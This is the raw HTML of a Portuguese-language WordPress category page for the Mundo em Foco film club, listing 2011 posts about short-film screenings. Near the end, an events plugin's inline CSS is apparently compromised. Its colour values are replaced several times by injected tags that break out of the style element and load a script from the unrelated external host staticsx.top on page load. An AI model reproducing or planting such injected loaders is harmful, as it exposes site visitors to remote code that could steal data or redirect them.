		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/mundo-em-foco-exibe-entretodos-4/"  rel="bookmark">Mundo em Foco exibe Entretodos 4</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>10/04/2011</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" rel="category tag">Cineclube Mundo em Foco</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Entre 16 e 21 de Setembro o Cineclube Mundo em Foco exibiu os curtas-metragens da Mostra Infantil e outros filmes da Mostra Competitiva do Festival Entretodos 4 de curtas-metragens sobre Direitos&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/mundo-em-foco-exibe-entretodos-4/" 
	>
	Continue lendo<span class="screen-reader-text">Mundo em Foco exibe Entretodos 4</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-827" class="blog-entry clr no-featured-image large-entry post-827 post type-post status-publish format-standard hentry category-cine-b-o category-cineclube-mundo-em-foco category-mundo-em-foco tag-barraco-menino-cine-b-o-curta-kinooforum entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/poster-o-barraco-e-o-menino/"  rel="bookmark">Flyer, Trailer, Entrevista e Crítica &#8211; O Barraco e o Menino</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>08/28/2011</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cine-b-o/" rel="category tag">Cine B.O.</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" rel="category tag">Cineclube Mundo em Foco</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/poster-o-barraco-e-o-menino/" 
	>
	Continue lendo<span class="screen-reader-text">Flyer, Trailer, Entrevista e Crítica &#8211; O Barraco e o Menino</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-602" class="blog-entry clr no-featured-image large-entry post-602 post type-post status-publish format-standard hentry category-cine-b-o category-cineclube-mundo-em-foco category-mundo-em-foco category-perifacine-fascinante-itinerante-nosso tag-mundo-em-foco-7-anos-o-barraco-e-o-menino-perifacine entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/602/"  rel="bookmark">Mundo em Foco &#8211; 7 Anos &#8211; Pré-Estréia de &#8220;O Barraco e o Menino&#8221; no Novo Recreio</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>05/01/2011</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cine-b-o/" rel="category tag">Cine B.O.</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" rel="category tag">Cineclube Mundo em Foco</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/perifacine-fascinante-itinerante-nosso/" rel="category tag">Perifacine</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Realizamos dia 30/04 no bairro do Novo Recreio - Cabuçu, em Guarulhos, a tão esperada exibição da curta metragem O Barraco e o Menino, concluindo mais um ciclo do projeto&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/602/" 
	>
	Continue lendo<span class="screen-reader-text">Mundo em Foco &#8211; 7 Anos &#8211; Pré-Estréia de &#8220;O Barraco e o Menino&#8221; no Novo Recreio</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-586" class="blog-entry clr no-featured-image large-entry post-586 post type-post status-publish format-standard hentry category-cineclube-mundo-em-foco category-mundo-em-foco tag-3-exibicao-mundo-em-foco entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/3%c2%aa-exibicao-mundo-em-foco/"  rel="bookmark">3ª Exibição Mundo em Foco</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>04/01/2011</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" rel="category tag">Cineclube Mundo em Foco</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
					</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/3%c2%aa-exibicao-mundo-em-foco/" 
	>
	Continue lendo<span class="screen-reader-text">3ª Exibição Mundo em Foco</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							<div class="oceanwp-pagination clr"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/page/1/"><span class="screen-reader-text">Ir para a página anterior</span><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/page/1/">1</a></li>
	<li><span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/page/3/"><span class="screen-reader-text">Ir para a próxima página</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</div>
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"b464438b21","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
